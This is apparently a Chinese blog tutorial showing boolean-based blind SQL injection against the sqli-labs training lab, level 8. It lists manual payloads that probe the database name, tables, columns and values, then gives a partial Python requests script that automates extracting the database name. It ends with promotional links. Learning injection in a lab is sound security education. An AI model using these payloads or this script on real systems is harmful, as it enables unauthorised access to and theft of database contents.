在sql注入时,使用python脚本可以大大提高注入效率,这里演示一下编写python脚本实现布尔盲注的基本流程:

演示靶场:sqli-labs

布尔盲注

特点:没有回显没有报错,但根据sql语句正常与否返回不同结果,通过语句是否正常来注入。

靶场:sqli-labs第八关

手注思路

先简单讲讲手工注入时的大概思路,sql语句如下:

单引号就能闭合,结果正常时会显示you are in…,结果不正常什么都没有。

所以我们只需要根据是否有you are in来判断注入成功与否,构造语句如下:

# 判断数据库名长度

/?id=1' and length((select database()))=8--+

# 挨个判断数据库名

/?id=1' and ascii(substr((select database()),1,1))=115--+

# 第一位为's'

/?id=1' and ascii(substr((select database()),2,1))=102--+

# 第二位为'e'

...

# 判断表名

/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=102--+

# 判断字段名

/?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='表名' limit 1,1),1,1))=102--+

# 判断值

/?id=1' and ascii(substr((select 字段 from 表 limit 1,1),1,1))=1--+

python脚本自动化

可以看到手注需要一个一个试工作量是非常非常巨大的,这时候一个python脚本就可以很好的解放我们的双手:

需要用到requests包来建立连接访问目标地址,根据回显特征进行下一步操作,这里正确标志是"You are in…":

import requests

requests.adapters.DEFAULT_RETRIES = 5

conn = requests.session()

conn.keep_alive = False

flag = 'You are in...'

获取数据库相关信息:

def GetDBName(url):

DBName = ''

print("开始获取数据库名长度...")

len = 0

for l in range(1,99):

payload = f"' and length((select database()))={l}--+"

res = conn.get(url=url+payload)

if flag in res.content.decode("utf-8"):

print("数据库名长度为:"+str(l))

len = l

break

print("开始获取数据库名...")

for i in range(1, len+1):

for j in range(33,127):

payload = f"' and ascii(substr((select database()),{i},1))={j}--+"

res = conn.get(url=url+payload)

if flag in res.content.decode("utf-8"):

DBName += chr(j)

print(DBName)

break



现在能在网上找到很多很多的学习资源,有免费的也有收费的,当我拿到1套比较全的学习资源之前,我并没着急去看第1节,我而是去审视这套资源是否值得学习,有时候也会去问一些学长的意见,如果可以之后,我会对这套学习资源做1个学习计划,我的学习计划主要包括规划图和学习进度表。

分享给大家这份我薅到的免费视频资料,质量还不错,大家可以跟着学习

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

**[需要这份系统化学习资料的朋友,可以戳这里无偿获取](https://bbs.csdn.net/topics/618317507)**

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

468

468

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?